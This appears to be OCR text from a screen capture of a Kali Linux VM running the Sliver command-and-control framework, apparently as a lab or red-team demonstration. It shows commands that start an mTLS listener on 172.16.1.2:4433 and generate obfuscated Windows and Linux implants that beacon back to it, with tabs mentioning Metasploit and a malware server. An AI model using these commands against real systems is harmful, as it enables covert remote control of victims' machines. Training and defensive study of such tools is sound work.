 kali-linux-2022.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3
1 2 3 4 172.16.1.2 20:12
kali@kali: ~
File Actions Edit View Help
All hackers gain vigilance
[*] Server v1.5.31 - cfb292d6d61860e31495e6554e2c98398c5303e7
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > profiles
Profile Name Implant Type Platform Command & Control Debug Format Obfuscation Limitations
wordpress_corp beacon linux/amd64 [1] mtls://172.16.1.2:4433 false EXECUTABLE enabled
sliver > jobs
[*] No active jobs
sliver > sessions
[*] No sessions 🙁
sliver > beacons
[*] No beacons 🙁
sliver > mtls --lhost 172.16.1.2 --lport 4433
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver > generate --mtls 172.16.1.2:4433 --save /home/kali/Desktop/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 56s
[*] Implant saved to /home/kali/Desktop/sliver/MALE_SHEARS.exe
sliver > generate --mtls 172.16.1.2:4433 --save /home/kali/Desktop/sliver --os linux
[*] Generating new linux/amd64 implant binary
[*] Symbol obfuscation is enabled
⠇ Compiling, please wait ...
Log in
Remember me
Log in Forgot your password?
ATLASSIAN
[corp-atta0:sliver* 1:metasploit 2:proxy-metasploit 3:malware-server 4:larry ssh- 5:python server 6:sshuttle "kali" 20:12 08-Jan-23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
56°F Search 8:12 PM